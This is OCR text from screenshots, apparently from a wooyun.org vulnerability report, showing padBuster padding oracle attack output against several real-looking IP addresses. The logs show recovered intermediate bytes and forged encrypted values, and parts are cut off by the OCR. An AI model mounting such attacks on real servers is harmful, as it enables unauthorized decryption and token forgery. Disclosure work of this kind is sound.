 管理员: C:\Windows\system32\cmd.exe
[+] Success: (170) [Byte 7]
[+] Success: (168) [Byte 6]
[+] Success: (28) [Byte 5]
[+] Success: (229) [Byte 4]
[+] Success: (125) [Byte 3]
ERROR: 500 Can't connect to 183.166.187.49:8000
Retrying in 10 seconds...
[+] Success: (91) [Byte 2]
[+] Success: (172) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): c0280f963fd4c53c6b6cff684a49032e
[+] Intermediate Bytes (HEX): bc5473e810a3a05e450f90062c20642f
** Finished ***
[+] Encrypted value is: wCgPlj_UxTxrbP9oSkkDLgAAAAAAAAAAAAAAAAAAAAA1
管理员: C:\Windows\system32\cmd.exe
[+] Success: (46) [Byte 8]
[+] Success: (18) [Byte 7]
[+] Success: (101) [Byte 6]
[+] Success: (151) [Byte 5]
[+] Success: (134) [Byte 4]
[+] Success: (62) [Byte 3]
[+] Success: (103) [Byte 2]
[+] Success: (154) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): f6144cf5b4197d45c7fa4efe7325a039
[+] Intermediate Bytes (HEX): 8a68308b9b6e1827e9992190154cc738
** Finished ***
[+] Encrypted value is: 9hRM9bQZfUXH-k7-cyWgOQAAAAAAAAAAAAAAAAAAAAA1
F:\注入工具\Padding Oracle Vulnerability利用工具\Padding Oracle Vuln
用工具>
管理员: C:\Windows\system32\cmd.exe
52) [Byte 12]
93) [Byte 11]
249) [Byte 10]
95) [Byte 9]
191) [Byte 8]
104) [Byte 7]
161) [Byte 6]
87) [Byte 5]
245) [Byte 4]
162) [Byte 3]
91) [Byte 2]
205) [Byte 1]
s:
Text (HEX): a128d08674dd07d4799d345f99fc59a3
te Bytes (HEX): dd54acf85baa62b657fe5b31ff953ea2
*
value is: oSjQhnTdB9R5nTRfmfxZowAAAAAAAAAAAAAAAAAAAAA1
dding Oracle Vulnerability利用工具\Padding Oracle Vulnera
管理员: C:\Windows\system32\cmd.exe - padBuster.pl http://111.38.109.124:8000/W...
ERROR: 500 Can't connect to 111.38.109.124:8000
Retrying in 10 seconds...
ERROR: No matching response on [Byte 14]
Do you want to start this block over? (Yes/No)? [y/n/a] : a
INFO: Switching to interactive mode
[+] Success: (83) [Byte 16]
Do you want to use this value (Yes/No/All)? [y/n/a] : a
[+] Success: (29) [Byte 15]
[+] Success: (126) [Byte 14]
[+] Success: (243) [Byte 13]
ERROR: No matching response on [Byte 12]
Do you want to start this block over? (Yes/No)? [y/n/a] : a
INFO: Switching to interactive mode
[+] Success: (83) [Byte 16]
Do you want to use this value (Yes/No/All)? [y/n/a] : y
[+] Success: (29) [Byte 15]
Do you want to use this value (Yes/No/All)? [y/n/a] : y
[+] Success: (126) [Byte 14]
Do you want to use this value (Yes/No/All)? [y/n/a] : a
[+] Success: (193) [Byte 13]
[+] Success: (109) [Byte 12]
[+] Success: (168) [Byte 11]
管理员: C:\Windows\system32\cmd.exe
[+] Success: (171) [Byte 13]
[+] Success: (169) [Byte 12]
[+] Success: (244) [Byte 11]
[+] Success: (108) [Byte 10]
[+] Success: (38) [Byte 9]
[+] Success: (199) [Byte 8]
[+] Success: (190) [Byte 7]
[+] Success: (209) [Byte 6]
[+] Success: (153) [Byte 5]
[+] Success: (43) [Byte 4]
[+] Success: (223) [Byte 3]
[+] Success: (210) [Byte 2]
[+] Success: (229) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 89a
[+] Intermediate Bytes (HEX):
** Finished ***
[+] Encrypted value is: iaGtWLqt0awACJ3CyT2uVAAAAAAAAAAAAAAAAAAAAAA1
管理员: C:\Windows\system32\cmd.exe
[+] Success: (131) [Byte 5]
[+] Success: (213) [Byte 4]
ERROR: 500 Can't connect to 218.22.117.8
Retrying in 10 seconds...
[+] Success: (124) [Byte 3]
[+] Success: (51) [Byte 2]
[+] Success: (77) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 21400ea6a0ced
[+] Intermediate Bytes (HEX): 5d3c72d88f
** Finished ***
[+] Encrypted value is: IUAOpqDO0s4eUIWBVbrE9QAAAAAAAAAAAAAAAAAAAAA1
电话咨询
400-6513766
0551-
0551-
www.wooyun.org